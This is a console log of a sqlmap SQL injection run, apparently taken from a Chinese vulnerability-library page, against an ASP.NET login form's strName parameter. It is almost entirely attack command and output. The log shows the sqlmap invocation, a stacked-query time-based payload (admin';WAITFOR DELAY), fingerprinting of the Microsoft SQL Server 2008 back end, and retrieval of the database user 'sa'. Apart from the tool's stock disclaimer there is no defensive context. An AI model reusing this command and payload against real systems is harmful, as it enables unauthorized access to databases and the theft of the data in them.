 ┌──(root💀kali)-[~/桌面]
└─# sqlmap -r postwang.txt -p strName  --current-user
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:20:08 /2021-05-19/
[18:20:08] [INFO] parsing HTTP request from 'postwang.txt'
[18:20:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:20:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: strName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: strName=admin';WAITFOR DELAY '0:0:5'--&strPwd=123456
---
[18:20:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[18:20:10] [INFO] fetching current user
[18:20:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[18:20:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:20:29] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
[18:20:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 18:20:31 /2021-05-19/
PeiQi 文库